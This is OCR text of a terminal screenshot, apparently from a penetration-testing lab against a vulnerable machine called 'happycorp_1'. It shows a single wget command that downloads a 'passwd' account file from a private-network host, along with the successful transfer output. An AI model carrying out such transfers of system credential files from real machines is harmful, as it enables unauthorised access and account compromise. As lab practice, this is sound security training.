 root@Windows: /home/apstro/Documents/vuln/happycorp_1/ssh
File Edit View Search Terminal Tabs Help
root@Wi... × root@Wi... × test@Wi... × root@Wi... × root@Wi... ×
$  wget http://192.168.141.128:8080/passwd
--2023-08-06 13:21:46--  http://192.168.141.128:8080/passwd
Connecting to 192.168.141.128:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1480 (1.4K) [application/octet-stream]
Saving to: ‘passwd’
passwd                 100%[=========================>]   1.45K  --.-KB/s    in 0s
2023-08-06 13:21:47 (120 MB/s) - ‘passwd’ saved [1480/1480]
$